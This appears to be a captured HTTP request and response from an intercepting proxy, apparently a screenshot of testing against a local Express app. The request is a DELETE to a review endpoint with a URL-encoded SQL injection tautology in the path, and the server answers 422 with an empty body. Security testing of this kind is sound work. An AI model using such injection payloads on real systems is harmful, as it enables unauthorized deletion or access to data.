 Request
Pretty Raw Hex
\n
1 DELETE /review/133%20or%201=1%20--%20- HTTP/1.1
2 Host: localhost:8081
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Accept: application/json, text/javascript, */*; q=0.01
5 Content-Type: application/json
6 Sec-Ch-Ua-Mobile: ?0
7 Authorization: Bearer
Response
Pretty Raw Hex Render
1 HTTP/1.1 422 Unprocessable Entity
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Date: Sun, 04 Feb 2024 02:18:13 GMT
5 Connection: close
6 Content-Length: 0
7
8